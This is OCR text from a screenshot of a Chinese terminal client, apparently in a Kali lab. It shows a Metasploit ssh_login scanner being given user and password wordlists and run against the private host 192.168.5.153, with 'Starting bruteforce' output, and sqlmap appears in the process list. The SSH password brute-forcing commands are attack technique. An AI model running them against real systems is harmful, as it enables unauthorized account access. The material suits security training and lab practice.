 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:05
负载 0.43, 0.70, 0.75
CPU 8%
内存 83% 1.6G/1.9G
交换 46% 451M/975M
内存 CPU 命令
150.2... 15.6 java
58.9M 6.6 sqlmap
6.5M 1 sshd
9.9M 1 sshd
117K 134K eth0
175K
121K
60K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
1 kali × 2 kali × 3 centos7 × +
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.5.153
rhost => 192.168.5.153
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file passwd.txt
pass_file => passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.5.153:22 - Starting bruteforce
命令输入 历史 选项
文件 命令
默认分类 命令编辑器
S 英